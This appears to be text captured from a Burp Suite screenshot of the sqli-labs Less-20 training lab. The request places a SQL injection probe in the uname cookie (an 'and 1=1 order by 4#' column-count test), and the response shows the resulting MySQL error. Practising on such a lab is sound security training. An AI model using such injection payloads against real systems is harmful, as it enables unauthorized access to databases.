 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.3.133:86/Less-20/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uname='and 1=1 order by 4#
14 Connection: close
15
16 uname=admin&passwd=password
? Search... 0 matches
Response
Pretty Raw Hex Render \n
DELETE YOUR COOKIE OR WAIT FOR
IT TO EXPIRE
YOUR COOKIE : uname = 'and
1=1 order by 4# and expires: Sat
16 Apr 2022 - 15:57:40
Issue with your mysql: Unknown column '4'
in 'order clause'